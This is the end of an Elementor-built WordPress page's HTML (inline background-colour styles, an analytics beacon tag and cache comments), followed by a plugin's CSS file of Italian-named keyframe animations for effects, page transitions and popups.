		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-43d6938f>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-0c6f27d-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-0c6f27d>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-f0b632e-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-f0b632e>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-28aea2f-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-28aea2f>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-eb93dd0-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-eb93dd0>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-3dd008ad-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-3dd008ad>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-e039c1f-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-e039c1f>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-af89533-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-af89533>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-725c61a9-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-725c61a9>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-ad48c5e-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-ad48c5e>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-700017e0-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-700017e0>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-9eabdd4-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-9eabdd4>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-20bc11e-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-20bc11e>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-587fa63a-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-587fa63a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-587fa63a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-a9d35af-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-a9d35af>.elementor-background-overlay {
			background-color: #6d8998;
		}
	</style>
	<style id="e-addons-template-dynamic-53cbacd0-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-53cbacd0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-53cbacd0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-6fb65d6a-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-6fb65d6a>.elementor-background-overlay {
			background-color: #6d8998;
		}
	</style>
	<style id="e-addons-template-dynamic-23aa393f-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-23aa393f>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-e4376d9-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-e4376d9 {
			--divider-color: #5e5e5e
		}
	</style>
	<style id="e-addons-template-dynamic-318b31ac-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-318b31ac>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-f7af679-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-f7af679>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-42fe188a-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-42fe188a {
			--divider-color: #5e5e5e
		}
	</style>
	<style id="e-addons-template-dynamic-88dcdd-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-88dcdd>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-cbef084-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-cbef084>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-6e59bcc-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-6e59bcc>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-30e164e9-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-30e164e9>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-61d70535-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-61d70535>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-bb53199-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-bb53199>.elementor-background-overlay {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-100e95a-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-100e95a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}
	</style>
	<style id="e-addons-template-dynamic-2e4d24e-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-2e4d24e:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-2e4d24e>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #33333326;
		}
	</style>
	<script defer src="beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
		integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
		crossorigin="anonymous"></script>
</body>

</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-06-22 10:43:43 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

